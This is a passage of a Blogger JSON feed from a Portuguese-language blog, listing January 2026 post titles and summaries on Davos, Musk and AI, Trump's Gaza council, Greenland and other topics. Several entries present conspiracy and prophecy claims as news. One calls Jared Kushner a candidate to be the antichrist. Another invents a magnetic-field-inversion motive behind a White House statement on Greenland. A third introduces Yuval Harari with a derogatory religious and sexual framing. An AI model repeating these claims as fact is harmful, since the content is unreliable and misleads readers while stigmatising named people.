net"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02142353769715951983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqsztRkjgg_sP5qbRxACUSGgW-0MjHfTarbuqfB4tZUv0ih-uCQ_mfeA3gmheJFUriwEIe-gV4S7eozQP-Jw5QGnCBEkR8sqwdNE5_CykwCv43KZrvLa-G_c-ZG0MBhak8veDygSAegoSRwyCcKF9lvyfJI30MNR9Ga3pp3X_8hpzfAJINxTVx3jgiwC8\/s72-w640-h422-c\/bandicam%202026-01-23%2011-30-58-758.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8552681925130236990.post-4504529800415555003"},"published":{"$t":"2026-01-23T11:15:00.000-03:00"},"updated":{"$t":"2026-01-23T11:15:08.788-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Davos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Elon Musk"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Inteligência Artificial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"suíça"}],"title":{"type":"text","$t":"Inteligência Artificial vai ser mais inteligente que humanos daqui 5 anos, diz Elon Musk em Davos"},"summary":{"type":"text","$t":"A inteligência artificial (IA) vai ser mais inteligente que os humanos daqui cinco anos. É o que disse Elon Musk no Fórum Econômico Mundial, em Davos (Suíça), nesta quinta-feira (22\/1). O bilionário também previu que o número de robôs vai superar a população humana.Assista abaixo:Legendas disponíveis no Português no padrão YoutubeEm sua primeira participação presencial no evento, Musk conversou "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/4504529800415555003"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/4504529800415555003"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bastidoresdanet.com\/2026\/01\/inteligencia-artificial-vai-ser-mais.html","title":"Inteligência Artificial vai ser mais inteligente que humanos daqui 5 anos, diz Elon Musk em Davos"}],"author":[{"name":{"$t":"Bastidores da net"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02142353769715951983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIrCpoEyBWZtb5KS-JlkqBNePqgA1MJawygFmY8fE5sY0uT9oVxs5Nj3p7I3LO3uhsddnOLXfoy1tdDHEESVqiS7Oa6h29lWy7CaHeIuafVUxjV6kiTjNrvrkUzN7g1zVy6U_IUAr1nE_fXYTRWdx5DUak-qEpHdg9I7zVB4jBRQ_ytAd8NkClqk2DK4k\/s72-w640-h356-c\/bandicam%202026-01-23%2011-09-20-387.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8552681925130236990.post-2085152533830107146"},"published":{"$t":"2026-01-23T10:57:00.003-03:00"},"updated":{"$t":"2026-01-23T10:57:51.362-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"6G"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Elon Musk"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fim dos tempos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Inteligência Artificial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internet dos corpos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tecnocratas"}],"title":{"type":"text","$t":"Elon Musk está desenvolvendo ‘emuladores humanos’, diz ex-funcionário da xAI; Isto marcará uma mudança disruptiva no mundo, com futuros clones digitais treinados"},"summary":{"type":"text","$t":"\u0026nbsp;Os “emuladores humanos”, capazes de realizar praticamente qualquer ação feita pelas pessoas no ambiente digital, são uma das principais apostas de Elon Musk para o futuro do trabalho. É o que revelou o engenheiro de software Sulaiman Ghori, em entrevista recente ao podcast Relentless.Durante a conversa, o profissional compartilhou detalhes a respeito do trabalho na xAI, startup de "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/2085152533830107146"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/2085152533830107146"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bastidoresdanet.com\/2026\/01\/elon-musk-esta-desenvolvendo-emuladores.html","title":"Elon Musk está desenvolvendo ‘emuladores humanos’, diz ex-funcionário da xAI; Isto marcará uma mudança disruptiva no mundo, com futuros clones digitais treinados"}],"author":[{"name":{"$t":"Bastidores da net"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02142353769715951983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSpoI4zLSJOvOfuFumO2g3oaA8FxyL680XlemD-Ify_UkDtZljA6FnntiyN7cwU9vyw9Pv7HetTmSA3ACkwRkNDMGAWyLKM5vNErPnGZANNd2GtOyd5gbEjVGtEct0cXJnxKa_taQ_lHJMTEhMI94qctCAqPLI0oz0Zi7yrfAnxBT4he33IarZ94poybs\/s72-w640-h360-c\/bandicam%202026-01-23%2010-57-17-918.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8552681925130236990.post-1224580221954237703"},"published":{"$t":"2026-01-23T10:48:00.002-03:00"},"updated":{"$t":"2026-01-23T10:48:06.850-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"alienígenas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"anjos caídos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Banco"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Escócia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Estados Unidos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fim dos tempos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Inglaterra"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Irlanda do Norte"},{"scheme":"http://www.blogger.com/atom/ns#","term":"País de Gales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Reino Unido"}],"title":{"type":"text","$t":"Banco da Inglaterra precisa se planejar para uma crise financeira desencadeada por alienígenas, diz ex-especialista em políticas Helen McCaw"},"summary":{"type":"text","$t":"O Reino Unido composto por (Inglaterra, País De Gales, Escócia e Irlanda do Norte) precisa se planejar para uma crise financeira que seria desencadeada se o governo dos EUA anunciar a existência de alienígenas, disse a ex-especialista do Banco da Inglaterra,\u0026nbsp;Helen McCaw.Helen McCaw, que atuou como analista sênior em segurança financeira no banco central do Reino Unido, escreveu para Andrew "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/1224580221954237703"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/1224580221954237703"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bastidoresdanet.com\/2026\/01\/banco-da-inglaterra-precisa-se-planejar.html","title":"Banco da Inglaterra precisa se planejar para uma crise financeira desencadeada por alienígenas, diz ex-especialista em políticas Helen McCaw"}],"author":[{"name":{"$t":"Bastidores da net"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02142353769715951983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6TztZiEfspQU1CgAH71OBwhQ20tZJILBEDyVl0-Vkpglga9b5TSF_t6kVn0-f-739mlOtMcckve47RoI8rwQpYJjY2el89bTIcvJxfvXG8ePjWY7FRMbVAfwQfCPh9EVs51jQnOONTB-v5I-49AqmtYjyxvQ9xMpFxiLZFs-jNAcf-8l2VxgXDwSscmo\/s72-w640-h422-c\/bandicam%202026-01-23%2010-43-34-013.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8552681925130236990.post-7498440218387916046"},"published":{"$t":"2026-01-23T10:21:00.001-03:00"},"updated":{"$t":"2026-01-23T10:21:27.800-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arábia Saudita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Donald Trump"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Egito"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Estados Unidos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Indonésia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Israel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jordânia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Oriente Médio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Papa Leão XIV"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Paquistão"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Qatar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sinais e profecias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Turquia"}],"title":{"type":"text","$t":"O Conselho de Paz de Gaza de Donald Trump cerca Israel com um 'quem é quem' de seus inimigos, assim como o Salmo 83 nos diz, o Papa Leão XIV foi convidado para participar; tal conselho irá aproximar as 72 Nações citadas em Daniel 9:27"},"summary":{"type":"text","$t":"O 'Conselho da Paz' de Gaza, criado por Donald Trump, cercará Israel com um grupo de inimigos do Salmo 83, incluindo o Papa Leão XIVO que agora está sendo rotulado como o \"Conselho de Paz\" de Trump está se tornando algo muito mais familiar para qualquer cristão que realmente leia o Livro em vez de passar por cima das manchetes. Esta é a diplomacia do Salmo 83 — um alinhamento multinacional dos "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/7498440218387916046"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/7498440218387916046"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bastidoresdanet.com\/2026\/01\/o-conselho-de-paz-de-gaza-de-donald.html","title":"O Conselho de Paz de Gaza de Donald Trump cerca Israel com um 'quem é quem' de seus inimigos, assim como o Salmo 83 nos diz, o Papa Leão XIV foi convidado para participar; tal conselho irá aproximar as 72 Nações citadas em Daniel 9:27"}],"author":[{"name":{"$t":"Bastidores da net"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02142353769715951983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6ijteerPydboeZt0tpV1NpdjOlEFKUQ98xp2OI88WDeEkzJfMp8jZ_1bG8zZHoya-A4KrTItlqvDJZVOhkXRulflCx7gSutYIcdwnbDebaAzGWkjnV5KCs_PPblL4TZxZ0idNAxdUr8gjEONZtVv65JPSNHwtUkoGIOhHT3HUJ_vDFWFSytNYP4Jo_K8\/s72-w640-h356-c\/bandicam%202026-01-23%2010-20-27-712.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8552681925130236990.post-972170849845061378"},"published":{"$t":"2026-01-23T10:07:00.001-03:00"},"updated":{"$t":"2026-01-23T10:07:05.099-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Acordo de Paz"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Acordos de Abraão"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Conselho De Paz"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Davos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Donald Trump"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Estados Unidos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"faixa de gaza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fórum Econômico Mundial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hamas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Israel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jared Kushner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nova Era"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nova ordem mundial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Oriente Médio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Palestina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"suíça"}],"title":{"type":"text","$t":"Durante cerimônia do Conselho de Paz, no Fórum Econômico Mundial em Davos, Jared Corey Kushner, genro de Donald Trump e um dos 9 preparados a ser o anticristo, divulga plano mestre da nova gaza que terá 180 arranha-céus, falando também sobre a paz entre israelenses e palestinos"},"summary":{"type":"text","$t":"Jared Kushner discursa na reunião do \"Conselho da Paz\" durante a reunião anual do Fórum Econômico Mundial em Davos, em 22 de janeiro de 2026.\u0026nbsp;Fabrice Coffrini\/AFP via Getty ImagesJared Corey Kushner, nascido na cidade de Livingston no Estado de Nova Jersey, em 10 de Janeiro de 1981, há 45 anos, não sendo presidente de nenhum país, nem governador de nenhum estado Norte-americano, apenas "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/972170849845061378"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/972170849845061378"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bastidoresdanet.com\/2026\/01\/durante-cerimonia-do-conselho-de-paz-no.html","title":"Durante cerimônia do Conselho de Paz, no Fórum Econômico Mundial em Davos, Jared Corey Kushner, genro de Donald Trump e um dos 9 preparados a ser o anticristo, divulga plano mestre da nova gaza que terá 180 arranha-céus, falando também sobre a paz entre israelenses e palestinos"}],"author":[{"name":{"$t":"Bastidores da net"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02142353769715951983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBanXHM7PpSg7BQIhK2P9jt_At6-RPy1KhwWDzFaYF-ZipH3WNACUZa2OVfUEHYJqBe91pTApJKgzYneA3Y-rTXmYffZF23xkEhzELceG9iU25i8XRvpT5HB14xpAvZMgfi3m8n5KPcHCNEKku2xNO__3d1FkQ6OHav6R_cTu5rVbD-O6Nr8SJaNyWye4\/s72-w640-h426-c\/bandicam%202026-01-23%2009-29-20-381.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8552681925130236990.post-6900798991788527959"},"published":{"$t":"2026-01-23T09:22:00.003-03:00"},"updated":{"$t":"2026-01-23T09:22:34.901-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anticristo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Davos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fórum Econômico Mundial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"o Anticristo virá"},{"scheme":"http://www.blogger.com/atom/ns#","term":"suíça"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Yuval Noah Harari"}],"title":{"type":"text","$t":"Ex-judeu, agora Ateu e homossexual: Yuval Noah Harari um tecnocrata que está fechado com os planos do anticristo, disse no Fórum Econômico Mundial de Davos que a Inteligência Artificial, assumirá o controle da Bíblia e da Torah e de outros livros escritos que foram inspirados por Deus"},"summary":{"type":"text","$t":"\u0026nbsp;O ex-judeu, e agora ateu e homossexual, Yuval Noah Harari, autor do livro Sapiens e Homo Deus, opinou que a religião será \"tomada\" durante uma palestra no Fórum Econômico Mundial em Davos, Suíça.\"O que acontece com a religião de um livro quando o maior especialista do livro sagrado é a IA?\" Harari disse.Assista\u0026nbsp; o que foi dito na última terça-feira 20 de Janeiro de 2026, no Fórum "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/6900798991788527959"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/6900798991788527959"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bastidoresdanet.com\/2026\/01\/ex-judeu-agora-ateu-e-homossexual-yuval.html","title":"Ex-judeu, agora Ateu e homossexual: Yuval Noah Harari um tecnocrata que está fechado com os planos do anticristo, disse no Fórum Econômico Mundial de Davos que a Inteligência Artificial, assumirá o controle da Bíblia e da Torah e de outros livros escritos que foram inspirados por Deus"}],"author":[{"name":{"$t":"Bastidores da net"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02142353769715951983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w640-h354-c\/bandicam%202026-01-23%2009-18-21-632.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8552681925130236990.post-5567141905679084558"},"published":{"$t":"2026-01-09T09:13:00.002-03:00"},"updated":{"$t":"2026-01-09T09:48:49.517-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bitchat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jack Dorsey"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tecnologia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Twitter"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uganda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"África"}],"title":{"type":"text","$t":"Bitchat, de Jack Dorsey EX-CEO do Twitter, que funciona sem internet, é sucesso de downloads em Uganda por preocupações da população com o bloqueio da informação pelo ditador Musevini durante as eleições locais"},"summary":{"type":"text","$t":"Os ugandenses recorreram ao Bitchat em grande número, à medida que aumentam as preocupações com possíveis restrições à internet durante as eleições presidenciais marcadas para a próxima semana. Segundo Calle, desenvolvedor do Bitchat sob pseudônimo, centenas de milhares de instalações ocorreram apenas em dispositivos Android em Uganda nos últimos dias, representando cerca de 1% da população. Isso"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/5567141905679084558"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/5567141905679084558"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bastidoresdanet.com\/2026\/01\/bitchat-de-jack-dorsey-ex-ceo-do.html","title":"Bitchat, de Jack Dorsey EX-CEO do Twitter, que funciona sem internet, é sucesso de downloads em Uganda por preocupações da população com o bloqueio da informação pelo ditador Musevini durante as eleições locais"}],"author":[{"name":{"$t":"Bastidores da net"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02142353769715951983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w640-h318-c\/bandicam%202026-01-09%2009-09-37-046.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8552681925130236990.post-6867195649943883826"},"published":{"$t":"2026-01-07T13:18:00.004-03:00"},"updated":{"$t":"2026-01-23T08:51:33.996-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"América"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Donald Trump"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Estados Unidos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Europa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Groenlândia"}],"title":{"type":"text","$t":"Luta para ter Groenlândia e ameaça pelo fim da OTAN; Como Donald Trump tenta buscar novo território, e com países da Europa estão reagindo com tal movimentação"},"summary":{"type":"text","$t":"A Casa Branca afirmou nesta terça-feira (6\/1) que o presidente dos Estados Unidos, Donald Trump, está discutindo opções para adquirir a Groenlândia pois sabe que após a próxima inversão do campo magnético, por lá o gelo irá descongelar, e tal nação-estado da Dinamarca, passará a ser novamente uma terra verde, como diz o nome Groenland (Terra verde em Dinamarquês e Holandês). Entre as hipóteses "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/6867195649943883826"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/6867195649943883826"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bastidoresdanet.com\/2026\/01\/luta-para-ter-groenlandia-e-amecara.html","title":"Luta para ter Groenlândia e ameaça pelo fim da OTAN; Como Donald Trump tenta buscar novo território, e com países da Europa estão reagindo com tal movimentação"}],"author":[{"name":{"$t":"Bastidores da net"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02142353769715951983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOYGHBaLglTQxlX3J6FBnUQW_t86xQzzX0OC8vSV1p7QP4uR4MOLHNGSWU-vVoE3VO8ItdECqQFqkRQfT9TkfcIaYoZV_3rFz8H-gRZEj67xArCBzHzq4GbKbi_CwibVsaNsGeZUPUUHzLPcus81I07Jl88x9jO0uTm_PT_NCgyvMKCCWjVMeIORVcqP0\/s72-w640-h418-c\/bandicam%202026-01-07%2013-17-46-750.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8552681925130236990.post-2958792958338478762"},"published":{"$t":"2026-01-07T13:04:00.004-03:00"},"updated":{"$t":"2026-01-07T13:05:59.889-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"discurso de ódio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"feminismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"feministas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"misandria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ódio"}],"title":{"type":"text","$t":"Em tempos onde somente o feminismo e o feminicídio são debatidos, a misandria também não pode ser esquecida; Jovem Roberto que sobreviveu por um milagre Divino, após a sua ¨amiga¨ ter abandonado ele e roubado pertences no Pico Do Paraná, evidenciam isto"},"summary":{"type":"text","$t":"Muitos homens são ruins? São, mas nem Todos. A maioria das feministas não lutam por direitos iguais, mas sim por superioridade, não tem como não começar essa matéria com a fala de uma feminista, que deu provas concretas de que a Misandria (que é o ódio, o desprezo ou o preconceito contra homens ou meninos.\u0026nbsp;A misandria pode se manifestar de várias maneiras, incluindo a discriminação sexual, a"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/2958792958338478762"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/2958792958338478762"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bastidoresdanet.com\/2026\/01\/em-tempos-onde-somente-o-feminismo-e-o.html","title":"Em tempos onde somente o feminismo e o feminicídio são debatidos, a misandria também não pode ser esquecida; Jovem Roberto que sobreviveu por um milagre Divino, após a sua ¨amiga¨ ter abandonado ele e roubado pertences no Pico Do Paraná, evidenciam isto"}],"author":[{"name":{"$t":"Bastidores da net"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02142353769715951983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEF87GVN6sVNUueBDrXtTmoS4wcXMU6kq8XX3ypx0CZndlxHs7X8FHXf6IfcfEhhiDS6GYhty8iJlGt43-f4O5n5U8CTuZhyBNuPck-ZG55psdr2x896KIdhsda2TGn3u1tMubhYYgU9FDFcKcuKJBVSilJm8REsY9UH6gPcrhY8bYbnRKIrCvC65pwl8\/s72-w640-h420-c\/bandicam%202026-01-07%2013-01-28-993.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8552681925130236990.post-2132921032888128891"},"published":{"$t":"2026-01-07T12:14:00.000-03:00"},"updated":{"$t":"2026-01-07T12:14:04.141-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Canadá"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Charles Kushner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Donald Trump"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Emmanuel Macron"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Estados Unidos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"França"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Giorgia Meloni"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Guerras"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Itália"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jared Kushner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Keir Starmer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Otan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rússia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Steve Witkoff"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ucrânia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"União Européia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zelensky"}],"title":{"type":"text","$t":"Com presença de Jared e seu pai Charles Kushner, além de Steve Witkoff representando os EUA, além de Emmanuel Macron e Zelensky, Cúpula da Coalização dos Voluntários pela paz e segurança para resolver a guerra entre Rússia e Ucrânia, se reúnem no Palácio do Eliseu em Paris, na França"},"summary":{"type":"text","$t":"Os líderes de quase todos os países europeus, além do Canadá, da Otan, da União Europeia e 3 importantes enviados de Donald Trump para a Ucrânia, Steve Witkoff e Charles Kushner, e Jared Kushner, reuniram-se durante a tarde no Palácio do Eliseu para apresentar uma frente unida sobre a segurança futura da Ucrânia diante da Rússia. O presidente francês, Emmanuel Macron, elogiou a “convergência "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/2132921032888128891"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/2132921032888128891"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bastidoresdanet.com\/2026\/01\/com-presenca-de-jared-e-seu-pai-charles.html","title":"Com presença de Jared e seu pai Charles Kushner, além de Steve Witkoff representando os EUA, além de Emmanuel Macron e Zelensky, Cúpula da Coalização dos Voluntários pela paz e segurança para resolver a guerra entre Rússia e Ucrânia, se reúnem no Palácio do Eliseu em Paris, na França"}],"author":[{"name":{"$t":"Bastidores da 